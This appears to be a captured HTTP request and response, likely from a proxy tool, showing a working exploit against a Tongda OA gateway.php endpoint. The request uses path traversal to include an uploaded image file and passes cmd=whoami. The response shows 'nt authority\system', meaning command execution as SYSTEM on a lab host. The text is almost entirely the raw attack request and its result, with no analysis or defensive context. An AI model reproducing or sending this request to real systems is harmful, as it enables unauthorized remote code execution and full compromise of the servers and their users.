 Request
Raw Params Headers Hex
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.174.159
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
json={"url":"/general/../../attach/im/2003/1084355136.jpg"}&cmd=whoami
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 31 Mar 2020 12:11:01 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 21
nt authority\system